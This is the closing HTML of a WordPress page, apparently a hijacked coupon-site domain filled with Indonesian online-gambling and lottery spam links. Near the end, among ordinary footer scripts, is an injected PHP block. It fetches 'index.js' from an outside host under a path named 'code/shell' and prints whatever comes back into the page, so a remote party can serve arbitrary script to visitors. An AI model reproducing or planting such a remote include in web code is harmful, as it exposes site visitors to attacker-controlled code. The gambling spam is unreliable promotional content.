	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-online-4d-3d-2d-gacor-dengan-pasaran-lengkap-dan-pembayaran-cepat/">Agen Togel Online 4D 3D 2D Gacor dengan Pasaran Lengkap dan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-resmi-4d-3d-2d-gacor-dengan-bonus-terbesar-untuk-member-baru/">Agen Judi Togel Resmi 4D 3D 2D Gacor dengan Bonus Terbesar untuk Member Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-4d-3d-2d-paling-gacor-dengan-prediksi-akurat-setiap-hari/">Agen Togel 4D 3D 2D Paling Gacor dengan Prediksi Akurat Setiap Hari untuk Kemenangan Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-online-4d-3d-2d-gacor-aman-dan-terpercaya-di-indonesia/">Agen Judi Togel Online 4D 3D 2D Gacor Aman dan Terpercaya di Indonesia untuk Para Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-4d-3d-2d-gacor-dengan-sistem-fair-play-dan-odds-tinggi/">Agen Togel 4D 3D 2D Gacor Dengan Sistem Fair Play dan Odds Tinggi untuk Menang Lebih Besar</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
